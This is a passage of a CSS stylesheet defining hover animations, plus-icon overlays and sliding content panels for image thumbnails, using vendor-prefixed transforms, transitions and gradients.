    opacity: 1;
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    transform: rotateY(360deg);
}

.ImageWrapper:hover .StyleK span:nth-of-type(2) {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    transform: rotateY(360deg);
}

.ImageWrapper .StyleCa span {
    position: absolute;
}

.ImageWrapper .StyleCa span:nth-of-type(1) {
    top: 50%;
    bottom: 50%;
    left: 50%;
    margin: -20px 0 0 -42px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.2) rotateY(0deg);
    -moz-transform: scale(0.2) rotateY(0deg);
    -ms-transform: scale(0.2) rotateY(0deg);
    -o-transform: scale(0.2) rotateY(0deg);
    transform: scale(0.2) rotateY(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleCa span:nth-of-type(2) {
    top: 50%;
    bottom: 50%;
    right: 50%;
    margin: -20px -42px -0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.2) rotateY(0deg);
    -moz-transform: scale(0.2) rotateY(0deg);
    -ms-transform: scale(0.2) rotateY(0deg);
    -o-transform: scale(0.2) rotateY(0deg);
    transform: scale(0.2) rotateY(0deg);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleCa span:nth-of-type(1) {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotateY(360deg);
    -moz-transform: scale(1) rotateY(360deg);
    -ms-transform: scale(1) rotateY(360deg);
    -o-transform: scale(1) rotateY(360deg);
    transform: scale(1) rotateY(360deg);
}

.ImageWrapper:hover .StyleCa span:nth-of-type(2) {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotateY(360deg);
    -moz-transform: scale(1) rotateY(360deg);
    -ms-transform: scale(1) rotateY(360deg);
    -o-transform: scale(1) rotateY(360deg);
    transform: scale(1) rotateY(360deg);
}

.ImageWrapper .StyleSc span {
    position: absolute;
}

.ImageWrapper .StyleSc span:nth-of-type(1) {
    bottom: 50%;
    top: 50%;
    left: 0;
    margin: -20px 0 0 -68px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleSc span:nth-of-type(2) {
    top: 0;
    right: 50%;
    left: 50%;
    margin: -20px 0 0 -20px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleSc span:nth-of-type(3) {
    bottom: 50%;
    top: 50%;
    right: 0;
    margin: -20px -68px 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleSc span:nth-of-type(1) {
    left: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleSc span:nth-of-type(2) {
    top: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleSc span:nth-of-type(3) {
    right: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper .StyleTi span {
    position: absolute;
}

.ImageWrapper .StyleTi span:nth-of-type(1) {
    bottom: 50%;
    top: 50%;
    left: 0;
    margin: -20px 0 0 -68px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleTi span:nth-of-type(2) {
    bottom: 50%;
    top: 50%;
    left: 50%;
    right: 50%;
    margin: -20px 0 0 -20px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper .StyleTi span:nth-of-type(3) {
    bottom: 50%;
    top: 50%;
    right: 0;
    margin: -20px -68px 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .StyleTi span:nth-of-type(1) {
    left: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleTi span:nth-of-type(2) {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.ImageWrapper:hover .StyleTi span:nth-of-type(3) {
    right: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper .StyleV span {
    position: absolute;
}

.ImageWrapper .StyleV span:nth-of-type(1) {
    top: 0;
    left: 50%;
    margin: -20px 0 0 -68px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
    -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
    -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
    -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
    transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.2s;
}

.ImageWrapper .StyleV span:nth-of-type(2) {
    top: 0;
    left: 50%;
    margin: -20px 0 0 -20px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
    -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
    -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
    -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
    transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.3s;
}

.ImageWrapper .StyleV span:nth-of-type(3) {
    top: 0;
    right: 50%;
    margin: -20px -68px 0 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
    -moz-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
    -ms-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
    -o-transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
    transition: all 200ms cubic-bezier(0, 1.135, 0.73, 1.405) 0.4s;
}

.ImageWrapper:hover .StyleV span:nth-of-type(1) {
    top: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleV span:nth-of-type(2) {
    top: 50%;
    visibility: visible;
    opacity: 1;
}

.ImageWrapper:hover .StyleV span:nth-of-type(3) {
    top: 50%;
    visibility: visible;
    opacity: 1;
}


/*  =============================================
Plus Button Effects
============================================= */

.ImageWrapper .PStyleH {
    background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
    height: 100%;
    left: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 7;
}

.ImageWrapper:hover .PStyleH {
    opacity: .6;
    visibility: visible;
}

.ImageWrapper .PStyleHe {
    position: absolute;
    background: url(../img/plus.png) no-repeat scroll center center/100% 100% #222222;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-background-origin: padding-box, padding-box;
    -moz-background-origin: padding-box, padding-box;
    -ms-background-origin: padding-box, padding-box;
    -o-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: 10px 10px, 100% 100%;
    -moz-background-size: 10px 10px, 100% 100%;
    -ms-background-size: 10px 10px, 100% 100%;
    -o-background-size: 10px 10px, 100% 100%;
    background-size: 10px 10px, 100% 100%;
    opacity: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .PStyleHe {
    opacity: .6;
    -webkit-background-size: 60px 60px, 100% 100%;
    -moz-background-size: 60px 60px, 100% 100%;
    -ms-background-size: 60px 60px, 100% 100%;
    -o-background-size: 60px 60px, 100% 100%;
    background-size: 60px 60px, 100% 100%;
    visibility: visible;
}

.ImageWrapper .PStyleLi {
    -webkit-transform: scale(0.5) rotateY(180deg);
    -moz-transform: scale(0.5) rotateY(180deg);
    -ms-transform: scale(0.5) rotateY(180deg);
    -o-transform: scale(0.5) rotateY(180deg);
    transform: scale(0.5) rotateY(180deg);
    background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
    height: 100%;
    left: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 7;
}

.ImageWrapper:hover .PStyleLi {
    opacity: .6;
    -webkit-transform: scale(1) rotateY(0deg);
    -moz-transform: scale(1) rotateY(0deg);
    -ms-transform: scale(1) rotateY(0deg);
    -o-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg);
    visibility: visible;
}

.ImageWrapper .PStyleBe {
    -webkit-transform: scale(0.5) rotateX(180deg);
    -moz-transform: scale(0.5) rotateX(180deg);
    -ms-transform: scale(0.5) rotateX(180deg);
    -o-transform: scale(0.5) rotateX(180deg);
    transform: scale(0.5) rotateX(180deg);
    background: url(../img/plus.png) no-repeat scroll center center/60px 60px #222222;
    height: 100%;
    left: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: 7;
}

.ImageWrapper:hover .PStyleBe {
    opacity: .6;
    -webkit-transform: scale(1) rotateX(0deg);
    -moz-transform: scale(1) rotateX(0deg);
    -ms-transform: scale(1) rotateX(0deg);
    -o-transform: scale(1) rotateX(0deg);
    transform: scale(1) rotateX(0deg);
    visibility: visible;
}

.ImageWrapper .PStyleB {
    position: absolute;
    background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-background-origin: padding-box, padding-box;
    -moz-background-origin: padding-box, padding-box;
    -ms-background-origin: padding-box, padding-box;
    -o-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    background-position: top left;
    background-repeat: no-repeat;
    -webkit-background-size: 10px 10px, 100% 100%;
    -moz-background-size: 10px 10px, 100% 100%;
    -ms-background-size: 10px 10px, 100% 100%;
    -o-background-size: 10px 10px, 100% 100%;
    background-size: 10px 10px, 100% 100%;
    opacity: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .PStyleB {
    opacity: .6;
    -webkit-background-size: 60px 60px, 100% 100%;
    -moz-background-size: 60px 60px, 100% 100%;
    -ms-background-size: 60px 60px, 100% 100%;
    -o-background-size: 60px 60px, 100% 100%;
    background-size: 60px 60px, 100% 100%;
    visibility: visible;
    background-position: center center;
}

.ImageWrapper .PStyleC {
    position: absolute;
    background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-background-origin: padding-box, padding-box;
    -moz-background-origin: padding-box, padding-box;
    -ms-background-origin: padding-box, padding-box;
    -o-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    background-position: top right;
    background-repeat: no-repeat;
    -webkit-background-size: 10px 10px, 100% 100%;
    -moz-background-size: 10px 10px, 100% 100%;
    -ms-background-size: 10px 10px, 100% 100%;
    -o-background-size: 10px 10px, 100% 100%;
    background-size: 10px 10px, 100% 100%;
    opacity: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .PStyleC {
    opacity: .6;
    -webkit-background-size: 60px 60px, 100% 100%;
    -moz-background-size: 60px 60px, 100% 100%;
    -ms-background-size: 60px 60px, 100% 100%;
    -o-background-size: 60px 60px, 100% 100%;
    background-size: 60px 60px, 100% 100%;
    visibility: visible;
    background-position: center center;
}

.ImageWrapper .PStyleN {
    position: absolute;
    background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-background-origin: padding-box, padding-box;
    -moz-background-origin: padding-box, padding-box;
    -ms-background-origin: padding-box, padding-box;
    -o-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    background-position: bottom right;
    background-repeat: no-repeat;
    -webkit-background-size: 10px 10px, 100% 100%;
    -moz-background-size: 10px 10px, 100% 100%;
    -ms-background-size: 10px 10px, 100% 100%;
    -o-background-size: 10px 10px, 100% 100%;
    background-size: 10px 10px, 100% 100%;
    opacity: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .PStyleN {
    opacity: .6;
    -webkit-background-size: 60px 60px, 100% 100%;
    -moz-background-size: 60px 60px, 100% 100%;
    -ms-background-size: 60px 60px, 100% 100%;
    -o-background-size: 60px 60px, 100% 100%;
    background-size: 60px 60px, 100% 100%;
    visibility: visible;
    background-position: center center;
}

.ImageWrapper .PStyleO {
    position: absolute;
    background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-background-origin: padding-box, padding-box;
    -moz-background-origin: padding-box, padding-box;
    -ms-background-origin: padding-box, padding-box;
    -o-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    background-position: bottom left;
    background-repeat: no-repeat;
    -webkit-background-size: 10px 10px, 100% 100%;
    -moz-background-size: 10px 10px, 100% 100%;
    -ms-background-size: 10px 10px, 100% 100%;
    -o-background-size: 10px 10px, 100% 100%;
    background-size: 10px 10px, 100% 100%;
    opacity: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .PStyleO {
    opacity: .6;
    -webkit-background-size: 60px 60px, 100% 100%;
    -moz-background-size: 60px 60px, 100% 100%;
    -ms-background-size: 60px 60px, 100% 100%;
    -o-background-size: 60px 60px, 100% 100%;
    background-size: 60px 60px, 100% 100%;
    visibility: visible;
    background-position: center center;
}

.ImageWrapper .PStyleF {
    position: absolute;
    background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-background-origin: padding-box, padding-box;
    -moz-background-origin: padding-box, padding-box;
    -ms-background-origin: padding-box, padding-box;
    -o-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    background-position: top center;
    background-repeat: no-repeat;
    -webkit-background-size: 10px 10px, 100% 100%;
    -moz-background-size: 10px 10px, 100% 100%;
    -ms-background-size: 10px 10px, 100% 100%;
    -o-background-size: 10px 10px, 100% 100%;
    background-size: 10px 10px, 100% 100%;
    opacity: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .PStyleF {
    opacity: .6;
    -webkit-background-size: 60px 60px, 100% 100%;
    -moz-background-size: 60px 60px, 100% 100%;
    -ms-background-size: 60px 60px, 100% 100%;
    -o-background-size: 60px 60px, 100% 100%;
    background-size: 60px 60px, 100% 100%;
    visibility: visible;
    background-position: center center;
}

.ImageWrapper .PStyleNe {
    position: absolute;
    background: url(../img/plus.png) no-repeat scroll top left/100% 100% #222222;
    width: 100%;
    height: 100%;
    z-index: 3;
    -webkit-background-origin: padding-box, padding-box;
    -moz-background-origin: padding-box, padding-box;
    -ms-background-origin: padding-box, padding-box;
    -o-background-origin: padding-box, padding-box;
    background-origin: padding-box, padding-box;
    background-position: bottom center;
    background-repeat: no-repeat;
    -webkit-background-size: 10px 10px, 100% 100%;
    -moz-background-size: 10px 10px, 100% 100%;
    -ms-background-size: 10px 10px, 100% 100%;
    -o-background-size: 10px 10px, 100% 100%;
    background-size: 10px 10px, 100% 100%;
    opacity: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ImageWrapper:hover .PStyleNe {
    opacity: .6;
    -webkit-background-size: 60px 60px, 100% 100%;
    -moz-background-size: 60px 60px, 100% 100%;
    -ms-background-size: 60px 60px, 100% 100%;
    -o-background-size: 60px 60px, 100% 100%;
    background-size: 60px 60px, 100% 100%;
    visibility: visible;
    background-position: center center;
}


/*  =============================================
Content Transform
============================================= */

.ContentWrapperH .ContentH {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperH:hover .ContentH {
    opacity: 1;
    visibility: visible;
}

.ContentWrapperH .ContentH .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperH .ContentH .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperH .ContentH .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperH .ContentH .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperH .ContentH .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperHe .ContentHe {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperHe:hover .ContentHe {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.ContentWrapperHe .ContentHe .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperHe .ContentHe .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperHe .ContentHe .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperHe .ContentHe .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperHe .ContentHe .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperLi img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperLi:hover img {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.ContentWrapperLi .ContentLi {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperLi:hover .ContentLi {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.ContentWrapperLi .ContentLi .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperLi .ContentLi .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperLi .ContentLi .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperLi .ContentLi .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);
    -webkit-border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px;
    -o-border-radius: 2px 2px 2px 2px;
    border-radius: 2px 2px 2px 2px;
    -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 transparent;
}

.ContentWrapperLi .ContentLi .Content .ReadMore a {
    color: #757167;
    padding: 6px 16px;
    display: block;
    font: normal 12px "Source Sans Pro";
}

.ContentWrapperBe img {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 1;
}

.ContentWrapperBe:hover img {
    -webkit-transform: scale(10);
    -moz-transform: scale(10);
    -ms-transform: scale(10);
    -o-transform: scale(10);
    transform: scale(10);
    opacity: 0;
}

.ContentWrapperBe .ContentBe {
    position: absolute;
    background: #ffffff;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ContentWrapperBe:hover .ContentBe {
    opacity: 1;
    visibility: visible;
}

.ContentWrapperBe .ContentBe .Content {
    position: absolute;
    top: 10%;
    padding: 0 10px;
}

.ContentWrapperBe .ContentBe .Content h2 {
    font: 16px "Source Sans Pro", Arial, sans-serif;
    color: #8CA757;
    padding: 0 0 6px;
}

.ContentWrapperBe .ContentBe .Content p {
    font: normal 12px "Source Sans Pro";
    color: #666666;
}

.ContentWrapperBe .ContentBe .Content .ReadMore {
    float: right;
    margin: 16px 0 0;
    background: #D1CDC3;
    background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));
    background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
    background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);
